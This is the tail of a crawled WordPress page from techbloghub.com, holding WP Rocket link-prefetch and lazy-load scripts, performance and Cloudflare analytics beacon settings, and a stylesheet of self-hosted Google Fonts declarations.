e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js" data-rocket-defer defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=[];</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.techbloghub.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.techbloghub.com\/wp-admin\/admin-ajax.php","nonce":"7d0b9414b9","url":"https:\/\/www.techbloghub.com\/1winrussia","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.techbloghub.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"147047146483459583df395dc791aa75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768987324 -->

--- FILE ---
content_type: text/css
request_url: https://www.techbloghub.com/wp-content/cache/min/1/wp-content/uploads/omgf/google-fonts-style/google-fonts-style.css?ver=1768863758
body_size: 310
content:
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-400.eot);src:url(https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-400.woff2) format('woff2'),url(https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-400.woff) format('woff'),url(https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-400.ttf) format('ttf'),url(https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-400.svg) format('svg')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-600.woff2) format('woff2'),url(https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-600.woff) format('woff'),url(https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-600.ttf) format('ttf'),url(https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-600.svg) format('svg')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-700.woff2) format('woff2'),url(https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-700.woff) format('woff'),url(https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-700.ttf) format('ttf'),url(https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-700.svg) format('svg')}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-400.woff2) format('woff2'),url(https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-400.woff) format('woff'),url(https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-400.ttf) format('ttf'),url(https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-400.svg) format('svg')}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-700.woff2) format('woff2'),url(https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-700.woff) format('woff'),url(https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-700.ttf) format('ttf'),url(https://www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-700.svg) format('svg')}